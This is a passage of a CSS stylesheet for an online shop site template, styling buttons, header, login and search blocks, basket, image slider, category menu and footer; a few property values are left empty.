    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
    background-image: -o-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -moz-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -webkit-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -ms-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: linear-gradient(to top, #0b6da2 0%, #09578a 100%);
    -pie-background: linear-gradient(to top, #0b6da2 0%, #09578a 100%); }

input[type="submit"].shop-btn, button.shop-btn {
  padding: 0 10px;
  height: 24px;
  border: none;
  outline: none; }

input[disabled="disabled"].site-btn, button[disabled="disabled"].site-btn, .site-btn.disabled, input[disabled="disabled"].shop-btn, button[disabled="disabled"].shop-btn .shop-btn.disabled {
  background-color: transparent;
  background-image: none;
  -pie-background: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #e0c7af; }

a.shop-btn {
  outline: none;
  line-height: 1;
  padding: 6px 10px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.shop-btn:active {
    padding: 7px 10px 5px; }

html, body {
  height: 100%;
  position: relative; }

html {
  overflow-y: scroll;
  font-family: Arial, Helvetica, sans-serif;
  font-size: ;
  line-height: 1.25;
  color: #666; }

body {
  min-width: 1000px;
  text-align: left;
  background: #0a6296;
  font-size: 13px; }

a {
  text-decoration: underline;
  color: #08c; }

a:hover {
  text-decoration: none; }

.site-path {
  margin: 3px 0 1px;
  font-size: 11px;
  color: #999;
  white-space: pre-wrap; }
  .site-path a {
    color: #08c; }

a img {
  border-color: #666; }

h1, h2, h3, h4, h5, h6 {
  color: #2b333a;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal; }

h1 {
  font-size: 22px;
  margin: 0 0 0.67em; }

h2 {
  font-size: 17px; }

h3 {
  font-size: 13px; }

h4 {
  font-size: 11px; }

h5 {
  font-size: 9px; }

h6 {
  font-size: 7px; }

h5, h6 {
  font-weight: bold; }

#wrapper {
  position: relative;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto -140px;
  min-height: 100%;
  background-color: #fff;
  -moz-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.menu-header {
  position: relative;
  margin: 0;
  padding: 0 120px 0 19px;
  list-style: none;
  font-size: 0;
  line-height: 0;
  background-color: #0a6296;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0d7dbf), color-stop(100%, #0a6296));
  background-image: -o-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -moz-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -webkit-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -ms-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  -pie-background: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .menu-header li {
    display: inline-block;
    line-height: normal;
    font-size: 12px;
    vertical-align: top; }
  .menu-header a {
    position: relative;
    padding: 20px 11px 17px;
    display: block;
    color: #fff;
    text-decoration: none;
    border-bottom: 4px solid transparent;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .menu-header a:hover {
      border-bottom-color: #0a6296;
      background-color: #000;
      background-color: rgba(0, 0, 0, 0.1);
      -pie-background: rgba(0, 0, 0, 0.1); }

#header-wrap {
  padding: 30px 30px 0;
  background-color: #629ac7; }
  .main-page #header-wrap {
    position: absolute;
    left: 0;
    right: 0; }

#header {
  position: relative;
  z-index: 11;
  min-height: 98px;
  padding: 0 19px;
  border: 1px solid #0a6296;
  color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  background-color: #0a6296;
  background-color: rgba(10, 98, 150, 0.8);
  -pie-background: rgba(10, 98, 150, 0.8);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  #header:before, #header:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #header:after {
    clear: both; }

.block-user {
  position: absolute;
  right: -17px;
  top: -87px;
  padding: 13px 17px 0 0; }
  .block-user .block-title {
    padding: 0 0 1px 20px;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    line-height: 1;
    outline: none;
    background: url(../user-icons.png) -10px 1px no-repeat; }
    .block-user .block-title span {
      border-bottom: 1px dotted #fff; }
  .block-user .user-open {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 15;
    padding: 22px 19px 15px;
    border: 1px solid #e0c6ae;
    background-color: #629ac7;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .block-title-in {
      position: absolute;
      right: 8px;
      top: 9px;
      width: 9px;
      height: 6px;
      cursor: pointer;
      background: url(../user-icons.png) 0 0 no-repeat; }
    .block-user .user-open label {
      font-size: 12px;
      color: #fff;
      line-height: 2; }
    .block-user .user-open input[type="text"], .block-user .user-open input[type="password"] {
      position: relative;
      height: 14px;
      padding: 4px 5px;
      font-size: 12px;
      color: #666;
      border: 1px solid #cabcaf;
      border: 1px solid rgba(0, 0, 0, .2);
      background-color: #fff;
      -webkit-border-radius : 2px;
      -moz-border-radius : 2px;
      -ms-border-radius : 2px;
      -o-border-radius : 2px;
      border-radius : 2px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .field_login {
      padding-bottom: 3px; }
      .block-user .user-open .field_login input[type="text"] {
        width: 168px; }
    .block-user .user-open .field_password {
      padding-bottom: 6px; }
      .block-user .user-open .field_password input[type="password"] {
        width: 111px;
        margin-right: 10px;
        float: left; }
    .block-user .user-open .user-registration, .block-user .user-open .user-forgot {
      font-size: 12px; }
    .block-user .user-open .user-registration {
      margin-right: 9px;
      color: #fff; }
    .block-user .user-open .user-forgot {
      color: #fff; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }
  .logged-user .logged-user-line {
    display: table-row; }
  .logged-user .user-name {
    font-size: 14px;
    color: #fff !important;
    font-weight: bold; }
  .logged-user .user-name, .logged-user .user-orders {
    padding-right: 2px; }
  .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    font-size: 12px; }
  .logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    padding: 5px 0 1px;
    width: 89px;
    display: table-cell; }
  .logged-user .user-sitings a, .logged-user .user-orders a {
    color: #fff !important; }
  .logged-user .user-exit a {
    color: #fff !important; }

.company {
  width: 360px;
  margin: 24px 23px 24px 0;
  float: left; }

.site-logo {
  position: relative;
  width: 60px;
  height: 50px;
  float: left;
  margin-right: 14px;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.company-name {
  font-size: 24px;
  line-height: 0.95;
  padding-top: 6px; }

.company-desc {
  font-size: 12px; }

.header-container {
  margin: 24px 0 21px;
  float: left; }

.company-phone {
  font-size: 16px; }
  .company-phone p {
    margin: 0; }

.site-search {
  padding: 9px 0 0; }
  .site-search input[type="text"] {
    position: relative;
    width: 198px;
    height: 14px;
    padding: 4px 5px;
    margin-right: 7px;
    border: 1px solid #000;
    border: 1px solid rgba(0, 0, 0, 0.3);
    font-size: 12px;
    color: #999;
    float: left;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-search button {
    width: 50px;
    height: 24px;
    float: left;
    padding: 0;
    text-indent: -9999px; }
    .site-search button span {
      position: absolute;
      right: 50%;
      top: 50%;
      width: 14px;
      height: 14px;
      margin: -7px -7px 0 0;
      display: block;
      content: "";
      background: url(../search-icon.png) 0 0 no-repeat; }

.shop-basket {
  min-width: 113px;
  max-width: 200px;
  margin: 11px 0 0;
  padding: 4px 0 0 30px;
  float: right;
  background: url(../basket-icon.png) 0 0 no-repeat; }
  .shop-basket .basket-amount, .shop-basket .basket-total {
    display: none; }

.shop-basket-full .basket-amount, .shop-basket-full .basket-total {
  display: block; }
  .shop-basket-full .basket-empty, .shop-basket-full .basket-checkout span {
    display: none; }

.basket-amount {
  font-size: 12px;
  margin-bottom: 2px; }

.basket-total {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 3px; }

.basket-empty {
  min-height: 38px;
  width: 100px;
  font-size: 12px;
  line-height: 1.15; }

.basket-checkout {
  position: relative; }
  .basket-checkout span {
    position: absolute;
    z-index: 5;
    width: 100%;
    height: 100%;
    display: block; }
  .basket-checkout a.disabled {
    background-color: none;
    background-image: none;
    -pie-background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #e0c7af; }

.slider, .slider .slider-items, .slider .slider-item {
  width: 1000px;
  height: 500px; }

.slider {
  position: relative; }
  .slider .slider-items {
    position: relative;
    overflow: hidden;
    z-index: 2; }
  .slider .slider-item {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden; }
  .slider .slider-image {
    position: absolute;
    z-index: 1;
    text-align: center;
    width: 100%;
    height: 100%; }
  .slider .slider-bullets-wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    text-align: right;
    z-index: 10; }
  .slider .slider-prev, .slider .slider-next {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 60px;
    display: block;
    outline: none;
    margin-top: -25px;
    background-image: url(../slider-arrows.png);
    background-size: 110px 60px;
    background-repeat: no-repeat; }
  .slider .slider-prev {
    left: -10px;
    background-position: 0 0; }
  .slider .slider-next {
    right: -10px;
    background-position: -60px 0; }
  .slider .slider-bullets {
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    font-size: 0;
    line-height: 0;
    text-align: center; }
    .slider .slider-bullets li {
      position: relative;
      width: 12px;
      height: 12px;
      cursor: pointer;
      margin: 0 3px;
      background-color: #f17431;
      display: inline-block;
      vertical-align: top;
      -webkit-border-radius : 6px;
      -moz-border-radius : 6px;
      -ms-border-radius : 6px;
      -o-border-radius : 6px;
      border-radius : 6px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4905a), color-stop(100%, #f17431));
      background-image: -o-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -moz-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -webkit-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -ms-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
      -pie-background: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
      .slider .slider-bullets li.active {
        background-color: none;
        background-image: none;
        -pie-background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: #629ac7; }

.help-buttons {
  padding: 20px 10px 20px 30px;
  background-color: #629ac7;
  font-size: 0;
  line-height: 0; }

.search-shop {
  position: relative;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  line-height: normal; }
  .search-shop.search-open .search-shop-btn {
    visibility: hidden; }
    .search-shop.search-open .dropdown-search {
      display: block; }

.search-shop-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #fff;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  box-shadow: 0 2px 3px rgba(0,0,0,.38), inset 0 1px 0 rgba(255,255,255, 0.21);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .search-shop-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -148px -27px no-repeat; }

.dropdown-search {
  position: absolute;
  top: 0;
  z-index: 5;
  display: none;
  width: 220px;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.dropdown-search-btn {
  position: relative;
  width: 192px;
  padding: 7px 14px 10px;
  font-size: 18px;
  color: #0a6296;
  cursor: pointer;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .dropdown-search-btn:after {
    position: absolute;
    right: 15px;
    top: 16px;
    width: 14px;
    height: 9px;
    display: block;
    content: "";
    background: url(../site-arrows.png) -19px -27px no-repeat; }

.shop-search-container {
  padding: 4px 20px 20px;
  font-size: 13px; }
  .shop-search-container label {
    line-height: 2; }
  .shop-search-container input[type="text"] {
    position: relative;
    font-size: 12px;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #666;
    height: 14px;
    padding: 4px 6px;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container select {
    position: relative;
    font-size: 12px;
    width: 180px;
    height: 24px;
    padding: 2px 2px 2px 5px;
    border: 1px solid #ccc;
    color: #666;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-search-container .from-to {
    padding-bottom: 2px; }
    .shop-search-container .from-to input + input {
      margin-left: 12px; }
    .shop-search-container .from-to input[type="text"] {
      width: 70px; }
  .shop-search-container .field {
    padding-bottom: 2px; }
    .shop-search-container .field input[type="text"] {
      width: 166px; }
  .shop-search-container .search-btn {
    padding-top: 10px; }

.help-button {
  position: relative;
  min-width: 155px;
  border: 1px solid #2a79b1;
  padding: 9px 50px 11px 13px;
  margin: 10px 20px 10px 0;
  display: inline-block;
  vertical-align: top;
  background-color: #629ac7;
  font-size: 18px;
  line-height: 1;
  color: #fff;
  text-decoration: none;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .help-button:focus {
    outline: none; }
  .help-button:before {
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -7px;
    width: 9px;
    height: 14px;
    content: "";
    background: url(../site-arrows.png) -129px 0 no-repeat; }

.block-product-new {
  margin: 22px 0 15px; }

.product-new-title {
  margin-bottom: 0; }
  .product-new-title span {
    margin-right: 7px;
    font-size: 22px;
    color: #f17431; }
  .product-new-title a {
    font-size: 11px;
    color: #999; }

.product-new-body .product-thumb-view {
  margin: 0; }
  .product-new-body .product-thumb-view .product-item-thumb {
    margin-top: 18px;
    margin-bottom: 0; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-price {
      padding: 7px 9px 8px; }
    .product-new-body .product-thumb-view .product-item-thumb .product-thumb-action, .product-new-body .product-thumb-view .product-item-thumb .product-thumb-amount, .product-new-body .product-thumb-view .product-item-thumb .thumb-add-basket {
      display: none; }

#middle {
  position: relative;
  padding-bottom: 140px;
  width: 100%;
  height: 1%; }
  #middle:before, #middle:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #middle:after {
    clear: both; }

.side-left #content {
  margin-left: 250px;
  padding: 25px 30px 30px 20px; }

.side-left #side-left {
  display: block; }

#container {
  width: 100%;
  float: left;
  overflow: hidden; }

#content {
  min-height: 1px; }
  #content:before, #content:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #content:after {
    clear: both; }

#side-left {
  display: none;
  position: relative;
  float: left;
  margin-left: -100%;
  padding: 25px 0 30px 30px;
  width: 220px; }

.categories {
  padding: 0;
  margin: 0 0 20px;
  list-style: none; }
  .categories > li {
    position: relative;
    border: 1px solid #297ab2;
    margin-bottom: 4px;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .categories > li > a {
    position: relative;
    padding: 9px 34px 11px 12px;
    display: block;
    outline: 0;
    background-color: #629ac7;
    font-size: 14px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .categories > li > a:hover {
      color: #fff;
      background-color: #0a6296; }
  .categories > li.sublevel > a:hover:before {
    background-position: -40px 0; }
    .categories > li.sublevel.opened > a {
      -webkit-border-radius : 4px 4px 0 0;
      -moz-border-radius : 4px 4px 0 0;
      -ms-border-radius : 4px 4px 0 0;
      -o-border-radius : 4px 4px 0 0;
      border-radius : 4px 4px 0 0; }
      .categories > li.sublevel.opened > a:before {
        background-position: 0 0; }
      .categories > li.sublevel.opened > a:hover:before {
        background-position: 100% 0; }
  .categories ul {
    padding: 10px 13px 9px;
    margin: 0;
    list-style: none; }
  .categories ul a {
    font-size: 12px;
    color: #3e251e;
    text-decoration: none;
    display: block;
    vertical-align: top;
    padding: 4px 0; }
    .categories ul a:hover {
      text-decoration: underline; }
    .categories ul a.over {
      text-decoration: underline; }
  .categories ul ul {
    display: none;
    position: absolute;
    z-index: 10000;
    border: 1px solid #297ab2;
    margin: -11px 0 0 16px;
    width: 218px;
    background-color: #fff;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-text {
  position: relative;
  margin-bottom: 16px;
  border: 1px solid #f17431;
  background-color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-name {
    position: relative;
    padding: 5px 14px 8px;
    font-size: 18px;
    color: #fff;
    background-color: #f17431;
    -webkit-border-radius : 4px 4px 0 0;
    -moz-border-radius : 4px 4px 0 0;
    -ms-border-radius : 4px 4px 0 0;
    -o-border-radius : 4px 4px 0 0;
    border-radius : 4px 4px 0 0;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .block-text .block-body {
    padding: 11px 14px;
    font-size: 14px;
    line-height: 1.15;
    color: #2b333a; }
  .block-text .block-body p {
    margin: 0; }

.block-news {
  margin: 0 10px 5px 15px; }
  .block-news .name {
    margin-bottom: 12px; }
  .block-news .name strong {
    margin-right: 5px;
    font-size: 16px;
    color: #333; }
  .block-news .name a {
    font-size: 11px;
    color: #999; }
  .block-news .body {
    margin-bottom: 10px; }
  .block-news .body p {
    margin: 0; }
  .block-news .date {
    font-size: 12px;
    font-weight: bold; }
  .block-news .title {
    font-size: 13px;
    color: #08c; }

.block-informers {
  margin: 0 10px 0 15px;
  color: #629ac7; }
  .block-informers .block-name {
    font-size: 22px;
    margin-bottom: 4px; }
  .block-informers .block-body {
    font-size: 11px; }
  .block-informers .block-body p {
    margin: 0; }

#side-right {
  display: none;
  position: relative;
  float: left;
  margin-left: 0;
  width: -30;
  padding: 30px 30px 30px 0; }

#footer {
  position: relative;
  margin: 0 auto;
  max-width: 100%;
  width: 940px;
  height: 99px;
  padding: 19px 29px 20px;
  background-color: ;
  border: 1px solid #e0c6ae;
  background-color: #629ac7;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .7);
  color: #fff; }

.footer-left-container {
  width: 220px;
  margin-right: 20px;
  padding-top: 2px;
  float: left;
  font-size: 11px; }

.site-name {
  min-height: 27px;
  margin-bottom: 29px; }

.block-social .social-name {
  margin-bottom: 7px; }
  .block-social .social-body {
    font-size: 0;
    line-height: 0; }
  .block-social .social-body a {
    margin-right: 4px; }

.block-contacts {
  width: 240px;
  padding-top: 2px;
  margin-right: 20px;
  font-size: 12px;
  float: left; }
  .block-contacts p {
    margin: 0; }

.footer-right-container {
  float: right; }

.site-copyright {
  width: 100px;
  padding: 2px 39px 3px 0;
  margin-bottom: 30px;
  text-align: right;
  background: url(../mega.png) 100% 0 no-repeat;
  line-height: 1.1; }
  .site-copyright span.copyright {
    font-size: 11px !important; }
  .site-copyright a {
    color: #fff; }

.site-counters {
  font-size: 11px;
  text-align: right;
  color: #666;
  float: right; }

.block-user2 {
  position: absolute;
  top: -78px;
  right: 138px; }

.block-user2 .block-title {
  padding: 0 0 1px 20px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
  line-height: 1;
  outline: none;
  background: url(../user-icons.png) -10px 1px no-repeat; }

.block-user2 .block-title span {
  border-bottom: 1px dotted #fff; }

.block-user2 .block-title-in {
  position: absolute;
  right: 8px;
  top: 9px;
  width: 9px;
  height: 6px;
  cursor: pointer;
  background: url(../user-icons.png) 0 0 no-repeat; }

.block-user2 label {
  font-size: 12px;
  color: #666;
  line-height: 2; }

.block-user2 input[type="text"], .block-user2 input[type="password"] {
  position: relative;
  height: 14px;
  padding: 4px 5px;
  font-size: 12px;
  color: #666;
  border: 1px solid #cabcaf;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-user2 .field_login {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_login input[type="text"] {
  width: 80px; }

.block-user2 .field_password {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_password input[type="password"] {
  width: 80px;
  margin-right: 10px;
  float: left; }

.block-user2 .user-registration, .block-user2 .user-forgot {
  font-size: 12px;
  text-transform: lowercase; }

.block-user2 .user-registration {
  margin: 0 9px 0 0;
  color: #fff;
  text-transform: lowercase; }

.block-user2 .user-forgot {
  color: #fff;
  margin: 0 0 0 61px; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }

.logged-user .logged-user-line {
  display: table-row; }

.logged-user .user-name {
  font-size: 14px;
  color: #333;
  font-weight: bold; }

.logged-user .user-name, .logged-user .user-orders {
  padding-right: 2px; }

.logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  font-size: 12px; }

